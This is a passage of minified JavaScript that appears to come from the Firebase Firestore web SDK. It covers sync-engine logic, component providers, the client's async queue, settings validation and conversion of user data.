o=e.get(n);s.isFoundDocument()!==o.isFoundDocument()&&(i=i.add(n)),s.isNoDocument()&&s.version.isEqual(Fi.min())?(t.removeEntry(n,s.readTime),r=r.insert(n,s)):!o.isValidDocument()||s.version.compareTo(o.version)>0||0===s.version.compareTo(o.version)&&o.hasPendingWrites?(t.addEntry(s),r=r.insert(n,s)):fi("LocalStore","Ignoring outdated watch update for ",n,". Current version:",o.version," Watch version:",s.version)})),{Is:r,Es:i}}))}(e,s,t.documentUpdates).next((e=>{a=e.Is,c=e.Es}))),!r.isEqual(Fi.min())){const t=n.Gr.getLastRemoteSnapshotVersion(e).next((t=>n.Gr.setTargetsMetadata(e,e.currentSequenceNumber,r)));o.push(t)}return Ki.waitFor(o).next((()=>s.apply(e))).next((()=>n.localDocuments.getLocalViewOfDocuments(e,a,c))).next((()=>a))})).then((e=>(n.us=i,e)))}(n.localStore,t);t.targetChanges.forEach(((e,t)=>{const r=n.Ba.get(t);r&&(vi(e.addedDocuments.size+e.modifiedDocuments.size+e.removedDocuments.size<=1),e.addedDocuments.size>0?r.Fa=!0:e.modifiedDocuments.size>0?vi(r.Fa):e.removedDocuments.size>0&&(vi(r.Fa),r.Fa=!1))})),await eu(n,e,t)}catch(r){await Gi(r)}}function Kl(e,t,n){const r=wi(e);if(r.isPrimaryClient&&0===n||!r.isPrimaryClient&&1===n){const e=[];r.xa.forEach(((n,r)=>{const i=r.view.ea(t);i.snapshot&&e.push(i.snapshot)})),function(e,t){const n=wi(e);n.onlineState=t;let r=!1;n.queries.forEach(((e,n)=>{for(const i of n.J_)i.ea(t)&&(r=!0)})),r&&Dl(n)}(r.eventManager,t),e.length&&r.Ma.R_(e),r.onlineState=t,r.isPrimaryClient&&r.sharedClientState.setOnlineState(t)}}async function Hl(e,t,n){const r=wi(e);r.sharedClientState.updateQueryState(t,"rejected",n);const i=r.Ba.get(t),s=i&&i.key;if(s){let e=new rs(_i.comparator);e=e.insert(s,Bs.newNoDocument(s,Fi.min()));const n=Fo().add(s),i=new Ea(Fi.min(),new Map,new rs(Li),e,n);await Gl(r,i),r.La=r.La.remove(s),r.Ba.delete(t),$l(r)}else await Fc(r.localStore,t,!1).then((()=>Yl(r,t,n))).catch(Gi)}function Yl(e,t,n=null){e.sharedClientState.removeLocalQueryTarget(t);for(const r of e.Oa.get(t))e.xa.delete(r),n&&e.Ma.Wa(r,n);e.Oa.delete(t),e.isPrimaryClient&&e.ka.yr(t).forEach((t=>{e.ka.containsKey(t)||Xl(e,t)}))}function Xl(e,t){e.Na.delete(t.path.canonicalString());const n=e.La.get(t);null!==n&&(sl(e.remoteStore,n),e.La=e.La.remove(t),e.Ba.delete(n),$l(e))}function Jl(e,t,n){for(const r of n)r instanceof Pl?(e.ka.addReference(r.key,t),Zl(e,r)):r instanceof Fl?(fi("SyncEngine","Document no longer in limbo: "+r.key),e.ka.removeReference(r.key,t),e.ka.containsKey(r.key)||Xl(e,r.key)):yi()}function Zl(e,t){const n=t.key,r=n.path.canonicalString();e.La.get(n)||e.Na.has(r)||(fi("SyncEngine","New document in limbo: "+n),e.Na.add(r),$l(e))}function $l(e){for(;e.Na.size>0&&e.La.size<e.maxConcurrentLimboResolutions;){const t=e.Na.values().next().value;e.Na.delete(t);const n=new _i(Bi.fromString(t)),r=e.Ka.next();e.Ba.set(r,new jl(n)),e.La=e.La.insert(n,r),il(e.remoteStore,new nc(yo(fo(n.path)),r,"TargetPurposeLimboResolution",Yi.oe))}}async function eu(e,t,n){const r=wi(e),i=[],s=[],o=[];r.xa.isEmpty()||(r.xa.forEach(((e,a)=>{o.push(r.Ua(a,t,n).then((e=>{var t;if((e||n)&&r.isPrimaryClient){const i=e?!e.fromCache:null===(t=null==n?void 0:n.targetChanges.get(a.targetId))||void 0===t?void 0:t.current;r.sharedClientState.updateQueryState(a.targetId,i?"current":"not-current")}if(e){i.push(e);const t=Nc.zi(a.targetId,e);s.push(t)}})))})),await Promise.all(o),r.Ma.R_(i),await async function(e,t){const n=wi(e);try{await n.persistence.runTransaction("notifyLocalViewChanges","readwrite",(e=>Ki.forEach(t,(t=>Ki.forEach(t.Wi,(r=>n.persistence.referenceDelegate.addReference(e,t.targetId,r))).next((()=>Ki.forEach(t.Gi,(r=>n.persistence.referenceDelegate.removeReference(e,t.targetId,r)))))))))}catch(r){if(!Hi(r))throw r;fi("LocalStore","Failed to update sequence numbers: "+r)}for(const i of t){const e=i.targetId;if(!i.fromCache){const t=n.us.get(e),r=t.snapshotVersion,i=t.withLastLimboFreeSnapshotVersion(r);n.us=n.us.insert(e,i)}}}(r.localStore,s))}async function tu(e,t){const n=wi(e);if(!n.currentUser.isEqual(t)){fi("SyncEngine","User change. New user:",t.toKey());const e=await Mc(n.localStore,t);n.currentUser=t,(r=n).Qa.forEach((e=>{e.forEach((e=>{e.reject(new Ei(Ai.CANCELLED,"'waitForPendingWrites' promise is rejected due to a user change."))}))})),r.Qa.clear(),n.sharedClientState.handleUserChange(t,e.removedBatchIds,e.addedBatchIds),await eu(n,e.Ts)}var r}function nu(e,t){const n=wi(e),r=n.Ba.get(t);if(r&&r.Fa)return Fo().add(r.key);{let e=Fo();const r=n.Oa.get(t);if(!r)return e;for(const t of r){const r=n.xa.get(t);e=e.unionWith(r.view.fa)}return e}}function ru(e){const t=wi(e);return t.remoteStore.remoteSyncer.applyRemoteEvent=Gl.bind(null,t),t.remoteStore.remoteSyncer.getRemoteKeysForTarget=nu.bind(null,t),t.remoteStore.remoteSyncer.rejectListen=Hl.bind(null,t),t.Ma.R_=Rl.bind(null,t.eventManager),t.Ma.Wa=Nl.bind(null,t.eventManager),t}class iu{constructor(){this.kind="memory",this.synchronizeTabs=!1}async initialize(e){this.serializer=Yc(e.databaseInfo.databaseId),this.sharedClientState=this.za(e),this.persistence=this.ja(e),await this.persistence.start(),this.localStore=this.Ha(e),this.gcScheduler=this.Ja(e,this.localStore),this.indexBackfillerScheduler=this.Ya(e,this.localStore)}Ja(e,t){return null}Ya(e,t){return null}Ha(e){return function(e,t,n,r){return new Lc(e,t,n,r)}(this.persistence,new xc,e.initialUser,this.serializer)}ja(e){return new kc(Oc.ei,this.serializer)}za(e){return new jc}async terminate(){var e,t;null===(e=this.gcScheduler)||void 0===e||e.stop(),null===(t=this.indexBackfillerScheduler)||void 0===t||t.stop(),this.sharedClientState.shutdown(),await this.persistence.shutdown()}}iu.provider={build:()=>new iu};class su extends iu{constructor(e){super(),this.cacheSizeBytes=e}Ja(e,t){vi(this.persistence.referenceDelegate instanceof Rc);const n=this.persistence.referenceDelegate.garbageCollector;return new dc(n,e.asyncQueue,t)}ja(e){const t=void 0!==this.cacheSizeBytes?cc.withCacheSize(this.cacheSizeBytes):cc.DEFAULT;return new kc((e=>Rc.ei(e,t)),this.serializer)}}class ou{async initialize(e,t){this.localStore||(this.localStore=e.localStore,this.sharedClientState=e.sharedClientState,this.datastore=this.createDatastore(t),this.remoteStore=this.createRemoteStore(t),this.eventManager=this.createEventManager(t),this.syncEngine=this.createSyncEngine(t,!e.synchronizeTabs),this.sharedClientState.onlineStateHandler=e=>Kl(this.syncEngine,e,1),this.remoteStore.remoteSyncer.handleCredentialChange=tu.bind(null,this.syncEngine),await async function(e,t){const n=wi(e);t?(n.k_.delete(2),await nl(n)):t||(n.k_.add(2),await rl(n),n.K_.set("Unknown"))}(this.remoteStore,this.syncEngine.isPrimaryClient))}createEventManager(e){return new Cl}createDatastore(e){const t=Yc(e.databaseInfo.databaseId),n=(r=e.databaseInfo,new Kc(r));var r;return function(e,t,n,r){return new $c(e,t,n,r)}(e.authCredentials,e.appCheckCredentials,n,t)}createRemoteStore(e){return t=this.localStore,n=this.datastore,r=e.asyncQueue,i=e=>Kl(this.syncEngine,e,0),s=_c.p()?new _c:new Vc,new tl(t,n,r,i,s);var t,n,r,i,s}createSyncEngine(e,t){return function(e,t,n,r,i,s,o){const a=new Vl(e,t,n,r,i,s);return o&&(a.$a=!0),a}(this.localStore,this.remoteStore,this.eventManager,this.sharedClientState,e.initialUser,e.maxConcurrentLimboResolutions,t)}async terminate(){var e,t;await async function(e){const t=wi(e);fi("RemoteStore","RemoteStore shutting down."),t.k_.add(5),await rl(t),t.Q_.shutdown(),t.K_.set("Unknown")}(this.remoteStore),null===(e=this.datastore)||void 0===e||e.terminate(),null===(t=this.eventManager)||void 0===t||t.terminate()}}ou.provider={build:()=>new ou};class au{constructor(e){this.observer=e,this.muted=!1}next(e){this.muted||this.observer.next&&this.Xa(this.observer.next,e)}error(e){this.muted||(this.observer.error?this.Xa(this.observer.error,e):pi("Uncaught Error in snapshot listener:",e.toString()))}eu(){this.muted=!0}Xa(e,t){setTimeout((()=>{this.muted||e(t)}),0)}}class cu{constructor(e,t,n,r,i){this.authCredentials=e,this.appCheckCredentials=t,this.asyncQueue=n,this.databaseInfo=r,this.user=li.UNAUTHENTICATED,this.clientId=xi.newId(),this.authCredentialListener=()=>Promise.resolve(),this.appCheckCredentialListener=()=>Promise.resolve(),this._uninitializedComponentsProvider=i,this.authCredentials.start(n,(async e=>{fi("FirestoreClient","Received user=",e.uid),await this.authCredentialListener(e),this.user=e})),this.appCheckCredentials.start(n,(e=>(fi("FirestoreClient","Received new app check token=",e),this.appCheckCredentialListener(e,this.user))))}get configuration(){return{asyncQueue:this.asyncQueue,databaseInfo:this.databaseInfo,clientId:this.clientId,authCredentials:this.authCredentials,appCheckCredentials:this.appCheckCredentials,initialUser:this.user,maxConcurrentLimboResolutions:100}}setCredentialChangeListener(e){this.authCredentialListener=e}setAppCheckTokenChangeListener(e){this.appCheckCredentialListener=e}terminate(){this.asyncQueue.enterRestrictedMode();const e=new bi;return this.asyncQueue.enqueueAndForgetEvenWhileRestricted((async()=>{try{this._onlineComponents&&await this._onlineComponents.terminate(),this._offlineComponents&&await this._offlineComponents.terminate(),this.authCredentials.shutdown(),this.appCheckCredentials.shutdown(),e.resolve()}catch(t){const n=Al(t,"Failed to shutdown persistence");e.reject(n)}})),e.promise}}async function lu(e,t){e.asyncQueue.verifyOperationInProgress(),fi("FirestoreClient","Initializing OfflineComponentProvider");const n=e.configuration;await t.initialize(n);let r=n.initialUser;e.setCredentialChangeListener((async e=>{r.isEqual(e)||(await Mc(t.localStore,e),r=e)})),t.persistence.setDatabaseDeletedListener((()=>e.terminate())),e._offlineComponents=t}async function uu(e,t){e.asyncQueue.verifyOperationInProgress();const n=await async function(e){if(!e._offlineComponents)if(e._uninitializedComponentsProvider){fi("FirestoreClient","Using user provided OfflineComponentProvider");try{await lu(e,e._uninitializedComponentsProvider._offline)}catch(t){const i=t;if(!("FirebaseError"===(n=i).name?n.code===Ai.FAILED_PRECONDITION||n.code===Ai.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&n instanceof DOMException)||22===n.code||20===n.code||11===n.code))throw i;gi("Error using user provided cache. Falling back to memory cache: "+i),await lu(e,new iu)}}else fi("FirestoreClient","Using default OfflineComponentProvider"),await lu(e,new su(void 0));var n;return e._offlineComponents}(e);fi("FirestoreClient","Initializing OnlineComponentProvider"),await t.initialize(n,e.configuration),e.setCredentialChangeListener((e=>yl(t.remoteStore,e))),e.setAppCheckTokenChangeListener(((e,n)=>yl(t.remoteStore,n))),e._onlineComponents=t}async function hu(e){const t=await async function(e){return e._onlineComponents||(e._uninitializedComponentsProvider?(fi("FirestoreClient","Using user provided OnlineComponentProvider"),await uu(e,e._uninitializedComponentsProvider._online)):(fi("FirestoreClient","Using default OnlineComponentProvider"),await uu(e,new ou))),e._onlineComponents}(e),n=t.eventManager;return n.onListen=_l.bind(null,t.syncEngine),n.onUnlisten=ql.bind(null,t.syncEngine),n.onFirstRemoteStoreListen=Ql.bind(null,t.syncEngine),n.onLastRemoteStoreUnlisten=Wl.bind(null,t.syncEngine),n}function du(e){const t={};return void 0!==e.timeoutSeconds&&(t.timeoutSeconds=e.timeoutSeconds),t}const fu=new Map;function pu(e,t,n){if(!n)throw new Ei(Ai.INVALID_ARGUMENT,`Function ${e}() cannot be called with an empty ${t}.`)}function gu(e){if(!_i.isDocumentKey(e))throw new Ei(Ai.INVALID_ARGUMENT,`Invalid document reference. Document references must have an even number of segments, but ${e} has ${e.length}.`)}function mu(e){if(_i.isDocumentKey(e))throw new Ei(Ai.INVALID_ARGUMENT,`Invalid collection reference. Collection references must have an odd number of segments, but ${e} has ${e.length}.`)}function yu(e){if(void 0===e)return"undefined";if(null===e)return"null";if("string"==typeof e)return e.length>20&&(e=`${e.substring(0,20)}...`),JSON.stringify(e);if("number"==typeof e||"boolean"==typeof e)return""+e;if("object"==typeof e){if(e instanceof Array)return"an array";{const n=(t=e).constructor?t.constructor.name:null;return n?`a custom ${n} object`:"an object"}}var t;return"function"==typeof e?"a function":yi()}function vu(e,t){if("_delegate"in e&&(e=e._delegate),!(e instanceof t)){if(t.name===e.constructor.name)throw new Ei(Ai.INVALID_ARGUMENT,"Type does not match the expected instance. Did you pass a reference from a different Firestore SDK?");{const n=yu(e);throw new Ei(Ai.INVALID_ARGUMENT,`Expected type '${t.name}', but it was: ${n}`)}}return e}class wu{constructor(e){var t,n;if(void 0===e.host){if(void 0!==e.ssl)throw new Ei(Ai.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else this.host=e.host,this.ssl=null===(t=e.ssl)||void 0===t||t;if(this.credentials=e.credentials,this.ignoreUndefinedProperties=!!e.ignoreUndefinedProperties,this.localCache=e.localCache,void 0===e.cacheSizeBytes)this.cacheSizeBytes=41943040;else{if(-1!==e.cacheSizeBytes&&e.cacheSizeBytes<1048576)throw new Ei(Ai.INVALID_ARGUMENT,"cacheSizeBytes must be at least 1048576");this.cacheSizeBytes=e.cacheSizeBytes}(function(e,t,n,r){if(!0===t&&!0===r)throw new Ei(Ai.INVALID_ARGUMENT,"experimentalForceLongPolling and experimentalAutoDetectLongPolling cannot be used together.")})(0,e.experimentalForceLongPolling,0,e.experimentalAutoDetectLongPolling),this.experimentalForceLongPolling=!!e.experimentalForceLongPolling,this.experimentalForceLongPolling?this.experimentalAutoDetectLongPolling=!1:void 0===e.experimentalAutoDetectLongPolling?this.experimentalAutoDetectLongPolling=!0:this.experimentalAutoDetectLongPolling=!!e.experimentalAutoDetectLongPolling,this.experimentalLongPollingOptions=du(null!==(n=e.experimentalLongPollingOptions)&&void 0!==n?n:{}),function(e){if(void 0!==e.timeoutSeconds){if(isNaN(e.timeoutSeconds))throw new Ei(Ai.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (must not be NaN)`);if(e.timeoutSeconds<5)throw new Ei(Ai.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (minimum allowed value is 5)`);if(e.timeoutSeconds>30)throw new Ei(Ai.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (maximum allowed value is 30)`)}}(this.experimentalLongPollingOptions),this.useFetchStreams=!!e.useFetchStreams}isEqual(e){return this.host===e.host&&this.ssl===e.ssl&&this.credentials===e.credentials&&this.cacheSizeBytes===e.cacheSizeBytes&&this.experimentalForceLongPolling===e.experimentalForceLongPolling&&this.experimentalAutoDetectLongPolling===e.experimentalAutoDetectLongPolling&&(t=this.experimentalLongPollingOptions,n=e.experimentalLongPollingOptions,t.timeoutSeconds===n.timeoutSeconds)&&this.ignoreUndefinedProperties===e.ignoreUndefinedProperties&&this.useFetchStreams===e.useFetchStreams;var t,n}}class Au{constructor(e,t,n,r){this._authCredentials=e,this._appCheckCredentials=t,this._databaseId=n,this._app=r,this.type="firestore-lite",this._persistenceKey="(lite)",this._settings=new wu({}),this._settingsFrozen=!1,this._terminateTask="notTerminated"}get app(){if(!this._app)throw new Ei(Ai.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._app}get _initialized(){return this._settingsFrozen}get _terminated(){return"notTerminated"!==this._terminateTask}_setSettings(e){if(this._settingsFrozen)throw new Ei(Ai.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only modify settings before calling any other methods on a Firestore object.");this._settings=new wu(e),void 0!==e.credentials&&(this._authCredentials=function(e){if(!e)return new Ti;switch(e.type){case"firstParty":return new Oi(e.sessionIndex||"0",e.iamToken||null,e.authTokenFactory||null);case"provider":return e.client;default:throw new Ei(Ai.INVALID_ARGUMENT,"makeAuthCredentialsProvider failed due to invalid credential type")}}(e.credentials))}_getSettings(){return this._settings}_freezeSettings(){return this._settingsFrozen=!0,this._settings}_delete(){return"notTerminated"===this._terminateTask&&(this._terminateTask=this._terminate()),this._terminateTask}async _restart(){"notTerminated"===this._terminateTask?await this._terminate():this._terminateTask="notTerminated"}toJSON(){return{app:this._app,databaseId:this._databaseId,settings:this._settings}}_terminate(){return function(e){const t=fu.get(e);t&&(fi("ComponentProvider","Removing Datastore"),fu.delete(e),t.terminate())}(this),Promise.resolve()}}class Eu{constructor(e,t,n){this.converter=t,this._query=n,this.type="query",this.firestore=e}withConverter(e){return new Eu(this.firestore,e,this._query)}}class bu{constructor(e,t,n){this.converter=t,this._key=n,this.type="document",this.firestore=e}get _path(){return this._key.path}get id(){return this._key.path.lastSegment()}get path(){return this._key.path.canonicalString()}get parent(){return new Iu(this.firestore,this.converter,this._key.path.popLast())}withConverter(e){return new bu(this.firestore,e,this._key)}}class Iu extends Eu{constructor(e,t,n){super(e,t,fo(n)),this._path=n,this.type="collection"}get id(){return this._query.path.lastSegment()}get path(){return this._query.path.canonicalString()}get parent(){const e=this._path.popLast();return e.isEmpty()?null:new bu(this.firestore,null,new _i(e))}withConverter(e){return new Iu(this.firestore,e,this._path)}}class Tu{constructor(e=Promise.resolve()){this.Iu=[],this.Eu=!1,this.du=[],this.Au=null,this.Ru=!1,this.Vu=!1,this.mu=[],this.r_=new Xc(this,"async_queue_retry"),this.fu=()=>{const e=Hc();e&&fi("AsyncQueue","Visibility state changed to "+e.visibilityState),this.r_.Jo()},this.gu=e;const t=Hc();t&&"function"==typeof t.addEventListener&&t.addEventListener("visibilitychange",this.fu)}get isShuttingDown(){return this.Eu}enqueueAndForget(e){this.enqueue(e)}enqueueAndForgetEvenWhileRestricted(e){this.pu(),this.yu(e)}enterRestrictedMode(e){if(!this.Eu){this.Eu=!0,this.Vu=e||!1;const t=Hc();t&&"function"==typeof t.removeEventListener&&t.removeEventListener("visibilitychange",this.fu)}}enqueue(e){if(this.pu(),this.Eu)return new Promise((()=>{}));const t=new bi;return this.yu((()=>this.Eu&&this.Vu?Promise.resolve():(e().then(t.resolve,t.reject),t.promise))).then((()=>t.promise))}enqueueRetryable(e){this.enqueueAndForget((()=>(this.Iu.push(e),this.wu())))}async wu(){if(0!==this.Iu.length){try{await this.Iu[0](),this.Iu.shift(),this.r_.reset()}catch(e){if(!Hi(e))throw e;fi("AsyncQueue","Operation failed with retryable error: "+e)}this.Iu.length>0&&this.r_.jo((()=>this.wu()))}}yu(e){const t=this.gu.then((()=>(this.Ru=!0,e().catch((e=>{throw this.Au=e,this.Ru=!1,pi("INTERNAL UNHANDLED ERROR: ",function(e){let t=e.message||"";return e.stack&&(t=e.stack.includes(e.message)?e.stack:e.message+"\n"+e.stack),t}(e)),e})).then((e=>(this.Ru=!1,e))))));return this.gu=t,t}enqueueAfterDelay(e,t,n){this.pu(),this.mu.indexOf(e)>-1&&(t=0);const r=wl.createAndSchedule(this,e,t,n,(e=>this.Su(e)));return this.du.push(r),r}pu(){this.Au&&yi()}verifyOperationInProgress(){}async bu(){let e;do{e=this.gu,await e}while(e!==this.gu)}Du(e){for(const t of this.du)if(t.timerId===e)return!0;return!1}vu(e){return this.bu().then((()=>{this.du.sort(((e,t)=>e.targetTimeMs-t.targetTimeMs));for(const t of this.du)if(t.skipDelay(),"all"!==e&&t.timerId===e)break;return this.bu()}))}Cu(e){this.mu.push(e)}Su(e){const t=this.du.indexOf(e);this.du.splice(t,1)}}function Cu(e){return function(e){if("object"!=typeof e||null===e)return!1;const t=e;for(const n of["next","error","complete"])if(n in t&&"function"==typeof t[n])return!0;return!1}(e)}class ku extends Au{constructor(e,t,n,r){super(e,t,n,r),this.type="firestore",this._queue=new Tu,this._persistenceKey=(null==r?void 0:r.name)||"[DEFAULT]"}async _terminate(){if(this._firestoreClient){const e=this._firestoreClient.terminate();this._queue=new Tu(e),this._firestoreClient=void 0,await e}}}function Su(e,t){const n="string"==typeof e?e:"(default)",r=Ye("object"==typeof e?e:tt(),"firestore").getImmediate({identifier:n});if(!r._initialized){const e=T("firestore");e&&function(e,t,n,r={}){var i;const s=(e=vu(e,Au))._getSettings(),o=`${t}:${n}`;if("firestore.googleapis.com"!==s.host&&s.host!==o&&gi("Host has been set in both settings() and connectFirestoreEmulator(), emulator host will be used."),e._setSettings(Object.assign(Object.assign({},s),{host:o,ssl:!1})),r.mockUserToken){let t,n;if("string"==typeof r.mockUserToken)t=r.mockUserToken,n=li.MOCK_USER;else{t=O(r.mockUserToken,null===(i=e._app)||void 0===i?void 0:i.options.projectId);const s=r.mockUserToken.sub||r.mockUserToken.user_id;if(!s)throw new Ei(Ai.INVALID_ARGUMENT,"mockUserToken must contain 'sub' or 'user_id' field!");n=new li(s)}e._authCredentials=new Ci(new Ii(t,n))}}(r,...e)}return r}function Ou(e){if(e._terminated)throw new Ei(Ai.FAILED_PRECONDITION,"The client has already been terminated.");return e._firestoreClient||function(e){var t,n,r;const i=e._freezeSettings(),s=(o=e._databaseId,a=(null===(t=e._app)||void 0===t?void 0:t.options.appId)||"",c=e._persistenceKey,new vs(o,a,c,(l=i).host,l.ssl,l.experimentalForceLongPolling,l.experimentalAutoDetectLongPolling,du(l.experimentalLongPollingOptions),l.useFetchStreams));var o,a,c,l;e._componentsProvider||(null===(n=i.localCache)||void 0===n?void 0:n._offlineComponentProvider)&&(null===(r=i.localCache)||void 0===r?void 0:r._onlineComponentProvider)&&(e._componentsProvider={_offline:i.localCache._offlineComponentProvider,_online:i.localCache._onlineComponentProvider}),e._firestoreClient=new cu(e._authCredentials,e._appCheckCredentials,e._queue,s,e._componentsProvider&&function(e){const t=null==e?void 0:e._online.build();return{_offline:null==e?void 0:e._offline.build(t),_online:t}}(e._componentsProvider))}(e),e._firestoreClient}class Ru{constructor(e){this._byteString=e}static fromBase64String(e){try{return new Ru(us.fromBase64String(e))}catch(t){throw new Ei(Ai.INVALID_ARGUMENT,"Failed to construct data from Base64 string: "+t)}}static fromUint8Array(e){return new Ru(us.fromUint8Array(e))}toBase64(){return this._byteString.toBase64()}toUint8Array(){return this._byteString.toUint8Array()}toString(){return"Bytes(base64: "+this.toBase64()+")"}isEqual(e){return this._byteString.isEqual(e._byteString)}}class Nu{constructor(...e){for(let t=0;t<e.length;++t)if(0===e[t].length)throw new Ei(Ai.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new Vi(e)}isEqual(e){return this._internalPath.isEqual(e._internalPath)}}class Du{constructor(e){this._methodName=e}}class xu{constructor(e,t){if(!isFinite(e)||e<-90||e>90)throw new Ei(Ai.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+e);if(!isFinite(t)||t<-180||t>180)throw new Ei(Ai.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+t);this._lat=e,this._long=t}get latitude(){return this._lat}get longitude(){return this._long}isEqual(e){return this._lat===e._lat&&this._long===e._long}toJSON(){return{latitude:this._lat,longitude:this._long}}_compareTo(e){return Li(this._lat,e._lat)||Li(this._long,e._long)}}class Lu{constructor(e){this._values=(e||[]).map((e=>e))}toArray(){return this._values.map((e=>e))}isEqual(e){return function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;++n)if(e[n]!==t[n])return!1;return!0}(this._values,e._values)}}const Mu=/^__.*__$/;function Pu(e){switch(e){case 0:case 2:case 1:return!0;case 3:case 4:return!1;default:throw yi()}}class Fu{constructor(e,t,n,r,i,s){this.settings=e,this.databaseId=t,this.serializer=n,this.ignoreUndefinedProperties=r,void 0===i&&this.Fu(),this.fieldTransforms=i||[],this.fieldMask=s||[]}get path(){return this.settings.path}get Mu(){return this.settings.Mu}xu(e){return new Fu(Object.assign(Object.assign({},this.settings),e),this.databaseId,this.serializer,this.ignoreUndefinedProperties,this.fieldTransforms,this.fieldMask)}Ou(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.xu({path:n,Nu:!1});return r.Lu(e),r}Bu(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.xu({path:n,Nu:!1});return r.Fu(),r}ku(e){return this.xu({path:void 0,Nu:!0})}qu(e){return _u(e,this.settings.methodName,this.settings.Qu||!1,this.path,this.settings.Ku)}contains(e){return void 0!==this.fieldMask.find((t=>e.isPrefixOf(t)))||void 0!==this.fieldTransforms.find((t=>e.isPrefixOf(t.field)))}Fu(){if(this.path)for(let e=0;e<this.path.length;e++)this.Lu(this.path.get(e))}Lu(e){if(0===e.length)throw this.qu("Document fields must not be empty");if(Pu(this.Mu)&&Mu.test(e))throw this.qu('Document fields cannot begin and end with "__"')}}class Uu{constructor(e,t,n){this.databaseId=e,this.ignoreUndefinedProperties=t,this.serializer=n||Yc(e)}$u(e,t,n,r=!1){return new Fu({Mu:e,methodName:t,Ku:n,path:Vi.emptyPath(),Nu:!1,Qu:r},this.databaseId,this.serializer,this.ignoreUndefinedProperties)}}function Bu(e,t){if(ju(e=B(e)))return function(e,t,n){if(!ju(n)||("object"!=typeof(r=n)||null===r||Object.getPrototypeOf(r)!==Object.prototype&&null!==Object.getPrototypeOf(r))){const r=yu(n);throw"an object"===r?t.qu(e+" a custom object"):t.qu(e+" "+r)}var r}("Unsupported field value:",t,e),function(e,t){const n={};return ns(e)?t.path&&t.path.length>0&&t.fieldMask.push(t.path):ts(e,((e,r)=>{const i=Bu(r,t.Ou(e));null!=i&&(n[e]=i)})),{mapValue:{fields:n}}}(e,t);if(e instanceof Du)return function(e,t){if(!Pu(t.Mu))throw t.qu(`${e._methodName}() can only be used with update() and set()`);if(!t.path)throw t.qu(`${e._methodName}() is not currently supported inside arrays`);const n=e._toFieldTransform(t);n&&t.fieldTransforms.push(n)}(e,t),null;if(void 0===e&&t.ignoreUndefinedProperties)return null;if(t.path&&t.fieldMask.push(t.path),e instanceof Array){if(t.settings.Nu&&4!==t.Mu)throw t.qu("Nested arrays are not supported");return function(e,t){const n=[];let r=0;for(const i of e){let e=Bu(i,t.ku(r));null==e&&(e={nullValue:"NULL_VALUE"}),n.push(e),r++}return{arrayValue:{values:n}}}(e,t)}return function(e,t){if(null===(e=B(e)))return{nullValue:"NULL_VALUE"};if("number"==typeof e)return function(e,t){return function(e){return"number"==typeof e&&Number.isInteger(e)&&!Ji(e)&&e<=Number.MAX_SAFE_INTEGER&&e>=Number.MIN_SAFE_INTEGER}(t)?jo(t):Bo(e,t)}(t.serializer,e);if("boolean"==typeof e)return{booleanValue:e};if("string"==typeof e)return{stringValue:e};if(e instanceof Date){const n=Pi.fromDate(e);return{timestampValue:Pa(t.serializer,n)}}if(e instanceof Pi){const n=new Pi(e.seconds,1e3*Math.floor(e.nanoseconds/1e3));return{timestampValue:Pa(t.serializer,n)}}if(e instanceof xu)return{geoPointValue:{latitude:e.latitude,longitude:e.longitude}};if(e instanceof Ru)return{bytesValue:Fa(t.serializer,e._byteString)};if(e instanceof bu){const n=t.databaseId,r=e.firestore._databaseId;if(!r.isEqual(n))throw t.qu(`Document reference is for database ${r.projectId}/${r.database} but should be for database ${n.projectId}/${n.database}`);return{referenceValue:Ba(e.firestore._databaseId||t.databaseId,e._key.path)}}if(e instanceof Lu)return n=t,{mapValue:{fields:{__type__:{stringValue:"__vector__"},value:{arrayValue:{values:e.toArray().map((e=>{if("number"!=typeof e)throw n.qu("VectorValues must only contain numeric values.");return Bo(n.serializer,e)}))}}}}};var n;throw t.qu(`Unsupported field value: ${yu(e)}`)}(e,t)}function ju(e){return!("object"!=typeof e||null===e||e instanceof Array||e instanceof Date||e instanceof Pi||e instanceof xu||e instanceof Ru||e instanceof bu||e instanceof Du||e instanceof Lu)}const Vu=new RegExp("[~\\*/\\[\\]]");function _u(e,t,n,r,i){const s=r&&!r.isEmpty(),o=void 0!==i;let a=`Function ${t}() called with invalid data`;n&&(a+=" (via `toFirestore()`)"),a+=". ";let c="";return(s||o)&&(c+=" (found",s&&(c+=` in field ${r}`),o&&(c+=` in document ${i}`),c+=")"),new Ei(Ai.INVALID_ARGUMENT,a+e+c)}class Qu{constructor(e,t,n,r,i){this._firestore=e,this._userDataWriter=t,this._key=n,this._document=r,this._converter=i}get id(){return this._key.path.lastSegment()}get ref(){return new bu(this._firestore,this._converter,this._key)}exists(){return null!==this._document}data(){if(this._document){if(this._converter){const e=new zu(this._firestore,this._userDataWriter,this._key,this._document,null);return this._converter.fromFirestore(e)}return this._userDataWriter.convertValue(this._document.data.value)}}get(e){if(this._document){const t=this._document.data.field(qu("DocumentSnapshot.get",e));if(null!==t)return this._userDataWriter.convertValue(t)}}}class zu extends Qu{data(){return super.data()}}function qu(e,t){return"string"==typeof t?function(e,t,n){if(t.search(Vu)>=0)throw _u(`Invalid field path (${t}). Paths must not contain '~', '*', '/', '[', or ']'`,e,!1,void 0,n);try{return new Nu(...t.split("."))._internalPath}catch(r){throw _u(`Invalid field path (${t}). Paths must not be empty, begin with '.', end with '.', or contain '..'`,e,!1,void 0,n)}}(e,t):t instanceof Nu?t._internalPath:t._delegate._internalPath}class Wu{}class Gu extends Wu{}class Ku extends Gu{constructor(e,t,n){super(),this._field=e,this._op=t,this._value=n,this.type="where"}static _create(e,t,n){return new Ku(e,t,n)}_apply(e){const t=this._parse(e);return Ju(e._query,t),new Eu(e.firestore,e.converter,vo(e._query,t))}_parse(e){const 